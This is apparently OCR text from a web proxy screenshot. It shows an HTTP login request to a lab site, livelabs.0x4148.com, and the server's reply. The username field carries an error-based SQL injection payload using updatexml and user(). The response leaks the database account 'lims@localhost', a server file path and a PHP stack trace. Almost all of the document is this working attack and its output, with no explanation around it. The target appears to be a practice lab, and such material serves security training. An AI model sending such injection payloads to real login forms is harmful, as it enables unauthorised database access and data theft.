 Request
Pretty Raw Hex
\n
1 POST /lims/login.php HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Content-Length: 82
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://livelabs.0x4148.com
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://livelabs.0x4148.com/lims/index.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21 Priority: u=0, i
22
23 username=fgrrwe'%20or%20updatexml(null,concat(0x0a,user()),null)--+-&password=test
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 08 Jan 2025 08:47:07 GMT
3 Content-Type: text/html; charset=UTF-8
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Cf-Cache-Status: DYNAMIC
9 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=0eSI1kM36oeaylZoY7sfPQClSex0LowMPU%2B7F4%2BT0n
gchMlPELwMgq2PDqihRaLm6BZK0kkPVyEwiRGWb1QF0KjEKxC%2B76t7P2xkHlSlzR9U%2FaXij%2FB%2FfqJn%2B2SgUv3ppYnQfZum"}],"grou
p":"cf-nel","max_age":604800}
10 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
11 Server: cloudflare
12 Cf-Ray: 8feaebc50ef20dc2-MRS
13 Alt-Svc: h3=":443"; ma=86400
14 Server-Timing:
cfL4;desc="?proto=TCP&rtt=57350&min_rtt=51111&rtt_var=22431&sent=10&recv=13&lost=0&retrans=0&sent_bytes=3708&recv
_bytes=1922&delivery_rate=81217&cwnd=223&unsent_bytes=0&cid=ef08f1cda11b708c&ts=245&x=0"
15
16 <br />
17 <b>
Fatal error
</b>
:  Uncaught mysqli_sql_exception: XPATH syntax error: '
18 lims@localhost' in /var/www/livelabs.0x4148.com/lims/login.php:12
19 Stack trace:
20 #0 /var/www/livelabs.0x4148.com/lims/login.php(12): mysqli-&gt;query()
21 #1 {main}
22 thrown in <b>
/var/www/livelabs.0x4148.com/lims/login.php
</b>
on line <b>
12
</b>
<br />
23